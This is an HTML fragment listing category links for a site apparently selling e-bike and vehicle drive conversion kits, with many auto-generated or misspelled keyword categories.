	<li class="cat-item cat-item-1190"><a href="https://driveconversionkit.com/category/36-72v/" >36-72v</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://driveconversionkit.com/category/3648v/" >3648v</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://driveconversionkit.com/category/36v250w/" >36v250w</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://driveconversionkit.com/category/36v250w68-73mm/" >36v250w68-73mm</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://driveconversionkit.com/category/36v25ow/" >36v25ow</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://driveconversionkit.com/category/36v350/" >36v350</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://driveconversionkit.com/category/36v350w/" >36v350w</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://driveconversionkit.com/category/36v35ow/" >36v35ow</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://driveconversionkit.com/category/36v48v/" >36v48v</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://driveconversionkit.com/category/36v500/" >36v500</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://driveconversionkit.com/category/36v500w/" >36v500w</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://driveconversionkit.com/category/36v50ow/" >36v50ow</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://driveconversionkit.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://driveconversionkit.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://driveconversionkit.com/category/450re/" >450re</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://driveconversionkit.com/category/450w/" >450w</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://driveconversionkit.com/category/4872v/" >4872v</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://driveconversionkit.com/category/48v-60v/" >48v-60v</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://driveconversionkit.com/category/48v1000w/" >48v1000w</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://driveconversionkit.com/category/48v100ow/" >48v100ow</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://driveconversionkit.com/category/48v1ooow/" >48v1ooow</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://driveconversionkit.com/category/48v250w/" >48v250w</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://driveconversionkit.com/category/48v250w68-73mm/" >48v250w68-73mm</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://driveconversionkit.com/category/48v250w68mm/" >48v250w68mm</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://driveconversionkit.com/category/48v500/" >48v500-</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://driveconversionkit.com/category/48v500w/" >48v500w</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://driveconversionkit.com/category/48v50ow/" >48v50ow</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://driveconversionkit.com/category/48v60v/" >48v60v</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://driveconversionkit.com/category/48v72v/" >48v72v</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://driveconversionkit.com/category/48v750/" >48v750</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://driveconversionkit.com/category/48v750w/" >48v750w</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://driveconversionkit.com/category/48v75o/" >48v75o</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://driveconversionkit.com/category/48v75ow/" >48v75ow</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://driveconversionkit.com/category/4l80e/" >4l80e</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://driveconversionkit.com/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://driveconversionkit.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://driveconversionkit.com/category/500with1000w/" >500with1000w</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://driveconversionkit.com/category/50km/" >50km</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://driveconversionkit.com/category/50ow/" >50ow</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://driveconversionkit.com/category/50oww/" >50oww</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://driveconversionkit.com/category/600w/" >600w</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://driveconversionkit.com/category/68-73mm/" >68-73mm</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://driveconversionkit.com/category/68mm/" >68mm</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://driveconversionkit.com/category/700c/" >700c</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://driveconversionkit.com/category/73mm/" >73mm</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://driveconversionkit.com/category/750w/" >750w</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://driveconversionkit.com/category/750with1000w/" >750with1000w</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://driveconversionkit.com/category/75ow/" >75ow</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://driveconversionkit.com/category/8000k/" >8000k</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://driveconversionkit.com/category/8000w/" >8000w</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://driveconversionkit.com/category/800xs/" >800xs</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://driveconversionkit.com/category/8fun/" >8fun</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://driveconversionkit.com/category/8funbafang/" >8funbafang</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://driveconversionkit.com/category/900xs/" >900xs</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://driveconversionkit.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://driveconversionkit.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://driveconversionkit.com/category/adapt/" >adapt</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://driveconversionkit.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://driveconversionkit.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://driveconversionkit.com/category/akm-md/" >akm-md</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://driveconversionkit.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://driveconversionkit.com/category/alla/" >alla</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://driveconversionkit.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://driveconversionkit.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://driveconversionkit.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://driveconversionkit.com/category/ariens/" >ariens</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://driveconversionkit.com/category/arlen/" >arlen</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://driveconversionkit.com/category/astar/" >astar</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://driveconversionkit.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://driveconversionkit.com/category/autopilot/" >autopilot</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://driveconversionkit.com/category/ba10/" >ba10</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://driveconversionkit.com/category/bafagn/" >bafagn</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://driveconversionkit.com/category/bafand/" >bafand</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://driveconversionkit.com/category/bafang/" >bafang</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://driveconversionkit.com/category/bafang-electric/" >bafang-electric</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://driveconversionkit.com/category/bafang8fun/" >bafang8fun</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://driveconversionkit.com/category/ball-bearing/" >ball-bearing</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://driveconversionkit.com/category/banjo/" >banjo</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://driveconversionkit.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://driveconversionkit.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://driveconversionkit.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://driveconversionkit.com/category/bbs01b/" >bbs01b</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://driveconversionkit.com/category/bbs02/" >bbs02</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://driveconversionkit.com/category/bbs02b/" >bbs02b</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://driveconversionkit.com/category/bbs03shd/" >bbs03shd</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://driveconversionkit.com/category/bbshd/" >bbshd</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://driveconversionkit.com/category/beenden/" >beenden</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://driveconversionkit.com/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://driveconversionkit.com/category/begging/" >begging</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://driveconversionkit.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://driveconversionkit.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://driveconversionkit.com/category/belts/" >belts</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://driveconversionkit.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://driveconversionkit.com/category/bewo/" >bewo</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://driveconversionkit.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://driveconversionkit.com/category/bicycles/" >bicycles</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://driveconversionkit.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://driveconversionkit.com/category/bikes/" >bikes</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://driveconversionkit.com/category/bimotal/" >bimotal</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://driveconversionkit.com/category/bixpy/" >bixpy</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://driveconversionkit.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://driveconversionkit.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://driveconversionkit.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://driveconversionkit.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://driveconversionkit.com/category/bohrmann/" >bohrmann</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://driveconversionkit.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://driveconversionkit.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://driveconversionkit.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://driveconversionkit.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://driveconversionkit.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://driveconversionkit.com/category/bridgeport/" >bridgeport</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://driveconversionkit.com/category/brompton/" >brompton</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://driveconversionkit.com/category/brushless/" >brushless</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://driveconversionkit.com/category/btmb-01/" >btmb-01</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://driveconversionkit.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://driveconversionkit.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://driveconversionkit.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://driveconversionkit.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://driveconversionkit.com/category/bung/" >bung</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://driveconversionkit.com/category/busettii/" >busettii</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://driveconversionkit.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://driveconversionkit.com/category/campervan/" >campervan</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://driveconversionkit.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://driveconversionkit.com/category/casarva/" >casarva</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://driveconversionkit.com/category/cells/" >cells</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://driveconversionkit.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://driveconversionkit.com/category/chaincase/" >chaincase</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://driveconversionkit.com/category/chainless/" >chainless</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://driveconversionkit.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://driveconversionkit.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://driveconversionkit.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://driveconversionkit.com/category/cibie/" >cibie</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://driveconversionkit.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://driveconversionkit.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://driveconversionkit.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://driveconversionkit.com/category/clubsport/" >clubsport</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://driveconversionkit.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://driveconversionkit.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://driveconversionkit.com/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://driveconversionkit.com/category/comline/" >comline</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://driveconversionkit.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://driveconversionkit.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://driveconversionkit.com/category/consider/" >consider</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://driveconversionkit.com/category/contactor/" >contactor</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://driveconversionkit.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://driveconversionkit.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://driveconversionkit.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://driveconversionkit.com/category/converted/" >converted</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://driveconversionkit.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://driveconversionkit.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://driveconversionkit.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://driveconversionkit.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://driveconversionkit.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://driveconversionkit.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://driveconversionkit.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://driveconversionkit.com/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://driveconversionkit.com/category/creta/" >creta</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://driveconversionkit.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://driveconversionkit.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://driveconversionkit.com/category/cush/" >cush</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://driveconversionkit.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://driveconversionkit.com/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://driveconversionkit.com/category/dcec/" >dcec</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://driveconversionkit.com/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://driveconversionkit.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://driveconversionkit.com/category/delorean/" >delorean</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://driveconversionkit.com/category/demand/" >demand</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://driveconversionkit.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://driveconversionkit.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://driveconversionkit.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://driveconversionkit.com/category/dillenger/" >dillenger</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://driveconversionkit.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://driveconversionkit.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://driveconversionkit.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://driveconversionkit.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://driveconversionkit.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://driveconversionkit.com/category/dock/" >dock</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://driveconversionkit.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://driveconversionkit.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://driveconversionkit.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://driveconversionkit.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://driveconversionkit.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://driveconversionkit.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://driveconversionkit.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://driveconversionkit.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://driveconversionkit.com/category/dual-mass/" >dual-mass</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://driveconversionkit.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://driveconversionkit.com/category/duratrax/" >duratrax</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://driveconversionkit.com/category/duty/" >duty</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://driveconversionkit.com/category/duty-free/" >duty-free</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://driveconversionkit.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://driveconversionkit.com/category/e-bike/" >e-bike</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://driveconversionkit.com/category/e-rad/" >e-rad</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://driveconversionkit.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://driveconversionkit.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://driveconversionkit.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://driveconversionkit.com/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://driveconversionkit.com/category/ebikeling/" >ebikeling</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://driveconversionkit.com/category/ekd01/" >ekd01</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://driveconversionkit.com/category/electrci/" >electrci</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://driveconversionkit.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://driveconversionkit.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://driveconversionkit.com/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://driveconversionkit.com/category/ender/" >ender</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://driveconversionkit.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://driveconversionkit.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://driveconversionkit.com/category/ertiga/" >ertiga</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://driveconversionkit.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://driveconversionkit.com/category/eu-steuerfrei/" >eu-steuerfrei</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://driveconversionkit.com/category/eu-tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever/" >eu-tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://driveconversionkit.com/category/eurobeat/" >eurobeat</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://driveconversionkit.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://driveconversionkit.com/category/eutsdz2/" >eutsdz2</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://driveconversionkit.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://driveconversionkit.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://driveconversionkit.com/category/ezgo/" >ezgo</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://driveconversionkit.com/category/falco/" >falco</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://driveconversionkit.com/category/fanatec/" >fanatec</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://driveconversionkit.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://driveconversionkit.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://driveconversionkit.com/category/feuling/" >feuling</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://driveconversionkit.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://driveconversionkit.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://driveconversionkit.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://driveconversionkit.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://driveconversionkit.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://driveconversionkit.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://driveconversionkit.com/category/flew/" >flew</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://driveconversionkit.com/category/flywheel/" >flywheel</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://driveconversionkit.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://driveconversionkit.com/category/four-wheel/" >four-wheel</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://driveconversionkit.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://driveconversionkit.com/category/friction/" >friction</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://driveconversionkit.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://driveconversionkit.com/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://driveconversionkit.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://driveconversionkit.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://driveconversionkit.com/category/gadget/" >gadget</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://driveconversionkit.com/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://driveconversionkit.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://driveconversionkit.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://driveconversionkit.com/category/geared/" >geared</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://driveconversionkit.com/category/gen4/" >gen4</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://driveconversionkit.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://driveconversionkit.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://driveconversionkit.com/category/go-e/" >go-e</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://driveconversionkit.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://driveconversionkit.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://driveconversionkit.com/category/gospade/" >gospade</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://driveconversionkit.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://driveconversionkit.com/category/hailong/" >hailong</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://driveconversionkit.com/category/halogen/" >halogen</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://driveconversionkit.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://driveconversionkit.com/category/harddrive/" >harddrive</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://driveconversionkit.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://driveconversionkit.com/category/heinzmann/" >heinzmann</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://driveconversionkit.com/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://driveconversionkit.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://driveconversionkit.com/category/hiddenpower/" >hiddenpower</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://driveconversionkit.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://driveconversionkit.com/category/hitch/" >hitch</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://driveconversionkit.com/category/hobie/" >hobie</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://driveconversionkit.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://driveconversionkit.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-398 current-cat"><a href="https://driveconversionkit.com/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://driveconversionkit.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://driveconversionkit.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://driveconversionkit.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://driveconversionkit.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://driveconversionkit.com/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://driveconversionkit.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://driveconversionkit.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://driveconversionkit.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://driveconversionkit.com/category/inches500w/" >inches500w</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://driveconversionkit.com/category/inchwaterproof/" >inchwaterproof</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://driveconversionkit.com/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://driveconversionkit.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://driveconversionkit.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://driveconversionkit.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://driveconversionkit.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://driveconversionkit.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://driveconversionkit.com/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://driveconversionkit.com/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://driveconversionkit.com/category/izip/" >izip</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://driveconversionkit.com/category/jacuzzi/" >jacuzzi</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://driveconversionkit.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://driveconversionkit.com/category/junstar/" >junstar</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://driveconversionkit.com/category/justin/" >justin</a>
</li>
